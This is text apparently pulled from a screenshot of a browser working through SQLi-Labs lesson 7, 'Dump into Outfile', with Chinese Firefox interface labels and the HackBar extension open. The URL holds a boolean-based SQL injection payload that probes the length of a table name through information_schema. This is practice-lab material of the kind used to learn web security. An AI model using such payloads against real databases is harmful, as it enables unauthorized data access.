 Less-7 Dump into Outfile
SQL Injections
45.32.113.109:59624/Less-7/?id=1')) and (select length(table_name)from information_schema.tables where
3
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:59624/Less-7/
?id=1')) and (select length(table_name)from information_schema.tables where
table_schema=database() limit 0,1)=6--+